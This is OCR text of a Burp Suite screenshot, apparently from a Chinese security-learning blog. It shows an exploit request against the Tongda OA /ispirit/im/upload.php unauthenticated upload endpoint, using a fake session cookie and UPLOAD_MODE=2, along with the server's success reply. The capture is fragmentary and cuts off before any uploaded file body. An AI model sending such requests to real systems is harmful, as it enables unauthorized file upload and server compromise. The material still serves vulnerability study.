 Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.10.130
Content-Length: 656
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 22 Mar 2020 13:59:37 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 36
+OK [vm]255@2003_89512385|jpg|0[/vm]
谢公子学安全